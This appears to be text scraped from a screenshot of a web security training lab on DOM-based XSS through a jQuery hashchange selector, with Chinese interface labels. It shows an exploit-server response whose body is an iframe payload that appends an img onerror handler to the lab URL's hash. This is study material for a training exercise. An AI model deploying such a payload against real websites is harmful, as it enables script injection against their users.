 实验：使用 hashchange 事件在
DOM XSS in jQuery selector
漏洞利用服务器：使用 hashcha
jQuery哈希选择器XSS漏洞分析
exploit-0a4b00ab04872043a800a3d5010d00e7.exploit-server.net
Git
Zip
M
/exploit
头：
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
身体：
<iframe src="https://0aaf001e041c2090a807a401006c0035.web-security-academy.net/#" onload="this.src+='<img src=1 onerror=print() />'" hidden="hidden">
</iframe>